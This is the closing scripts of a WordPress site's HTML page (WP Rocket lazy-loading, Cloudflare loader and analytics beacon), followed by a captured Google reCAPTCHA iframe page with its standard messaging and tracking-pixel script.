<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="be3257cb4373c10f3960729a-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="be3257cb4373c10f3960729a-text/javascript"></script>
<script src="https://sotaydoanhtri.com/wp-content/cache/min/1/31dd75e96d94ba7b83a6c96b8578e1e9.js" data-minify="1" defer type="be3257cb4373c10f3960729a-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="be3257cb4373c10f3960729a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d10c4562d7744281adfbda024f4d3be1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SlgaDkIYGoxO-uUwkSbm9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769234448957');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>